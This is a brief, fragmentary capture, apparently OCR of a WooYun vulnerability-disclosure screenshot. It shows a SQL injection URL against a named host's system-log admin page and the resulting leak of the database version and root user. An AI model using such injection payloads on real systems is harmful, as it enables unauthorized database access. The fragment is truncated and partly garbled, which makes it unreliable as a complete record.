 sms.36060.cn:8989/us/systemLog_list.do?username=admin%27+and+33%3D34+union%20select%201,CURRENT_TIMESTAMP,versio...
系统日志管理
用户名： admin' and 日志内容： 开始时间： 结束时间： 查询 清除 删除 批量删除
用户名 日志内容 处理时间 登陆来源
5.5.31 root@localhost 2015-11-04 21:56:23
www.wooyun.org